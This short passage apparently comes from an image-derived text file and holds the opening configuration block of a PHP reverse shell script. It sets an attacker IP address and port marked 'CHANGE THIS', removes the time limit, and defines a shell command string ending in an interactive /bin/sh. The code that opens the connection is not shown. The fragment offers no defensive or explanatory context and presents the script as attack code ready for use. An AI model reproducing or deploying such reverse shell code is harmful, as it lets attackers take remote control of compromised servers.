 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.24';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;